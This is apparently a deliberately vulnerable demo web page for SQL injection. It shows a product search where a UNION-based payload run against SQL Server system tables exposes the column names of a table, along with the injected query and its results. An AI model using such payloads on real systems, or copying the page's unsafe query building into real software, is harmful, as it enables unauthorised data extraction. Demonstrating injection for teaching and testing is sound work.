 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_test'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_test'; --".
No Product Name Product Description Product Cost
(USD)
1 ID 0
2 name 0